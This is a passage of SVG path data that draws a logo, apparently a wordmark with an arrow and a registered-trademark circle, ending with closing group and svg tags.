6.1 0 2.1 1.4 3.3 3.4 3.3 2.1 0 4.6-1.2 6.5-3.2zm.4 10.8l-.3-2.3c-2.3 1.8-4 2.7-6.9 2.7-3 0-5.2-1.8-5.2-5 0-5.2 4.3-6.2 12.2-7.9v-1.3c0-2.5-1.1-3.8-4.4-3.8-2.3 0-4.1 1.3-5.5 3.5l-1.5-.9c1.7-3.1 4-4.3 7.1-4.3 4.3 0 6.4 1.8 6.4 6v10c0 1 .1 2.2.3 3.5h-2.2zm7.4-4.6c1.8 2.6 3.4 3.2 5.9 3.2 2.4 0 4.3-1.6 4.3-3.6 0-5.6-11.2-2.4-11.2-9.2 0-3.6 2.8-5.2 6.1-5.2 3.2 0 5.2 1.3 6.6 3.5l-1.7 1.2c-1.3-1.8-2.7-2.9-5-2.9-2.1 0-3.8 1-3.8 3.3 0 4.7 11.2 1.9 11.2 9.3 0 3.4-3.2 5.4-6.6 5.4-2.9 0-5.6-1.2-7.4-3.9zm28.4-6.6c-.4-3.9-2.2-6.4-5.5-6.5-3.9 0-5.5 3.9-5.6 6.5zm-11.1 1.7c0 4.3 1.8 8.1 6.1 8.1 2.5 0 3.7-.8 5.6-3.9l1.8 1c-2.1 3.4-3.9 4.7-7.6 4.7-5 0-8.1-3.2-8.1-9.9 0-5.9 3-9.9 7.9-9.9 5.2 0 7.6 4.1 7.6 10h-13.3zM7.3 26.3h13.9c-1.5-1.5-2.9-3.5-4.3-6.2h1.4c2.6 2.9 5.3 5.1 8.2 6.6v1.1c-2.9 1.5-5.7 3.7-8.2 6.6h-1.4c1.4-2.7 2.8-4.8 4.3-6.2H7.3zM138 33.5c-1.7 0-3-1.3-3-3s1.3-3 3-3 3 1.3 3 3-1.3 3-3 3zm0-5.6c-1.4 0-2.6 1.2-2.6 2.6 0 1.4 1.2 2.6 2.6 2.6 1.4 0 2.6-1.2 2.6-2.6 0-1.4-1.2-2.6-2.6-2.6z"/><path d="M138.7 32l-.4-.8c-.1-.2-.2-.3-.3-.4-.1-.1-.2-.1-.4-.1h-.3V32h-.6v-3h1.2c.4 0 .7.1.9.2.2.1.3.3.3.6 0 .2 0 .3-.1.5-.1.1-.2.2-.4.3l-.3.1.3.1c.1 0 .2.1.3.2.1.1.2.2.3.4l.4.8h-.9zm-1.3-1.7h.4c.2 0 .3 0 .4-.1.1-.1.1-.2.1-.4s-.1-.3-.2-.4c-.1-.1-.2-.1-.4-.1h-.4v1z"/></g></svg>